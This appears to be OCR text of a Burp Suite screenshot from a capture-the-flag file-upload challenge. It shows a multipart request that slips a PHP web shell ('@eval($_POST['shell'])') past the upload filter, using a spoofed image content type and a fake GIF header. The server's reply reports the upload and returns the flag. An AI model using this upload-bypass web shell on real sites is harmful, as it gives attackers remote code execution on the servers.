 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 ×
8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × ...
Send Cancel < > Target: http://jxswcy.top:10149
Request
Raw Params Headers Hex
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------606449565415
31246573695892569
8 Content-Length: 410
9 Origin: http://jxswcy.top:10149
10 Connection: close
11 Referer: http://jxswcy.top:10149/
12 Cookie: Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602511756; PHPSESSID=o14e275e7plujqsn0jaquld9l5
; Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602514703
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6064495654153124657
3695892569
16 Content-Disposition: form-data; name="file";
filename="give_me_flag.php"
17 Content-Type: image/jpeg
18
19 GIF98A
20 <script language="php">
21 @eval($_POST['shell']);
22 </script>
23 -----------------------------6064495654153124657
3695892569
24 Content-Disposition: form-data; name="submit"
25
26 提交
27 -----------------------------6064495654153124657
3695892569--
28
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 14 Oct 2020 10:18:57 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 75
8
9 文件上传成功！filename：give_me_flag.php<br>
<br>
flag{you_got_flag}
10
Search... 0 matches
257 bytes | 55 millis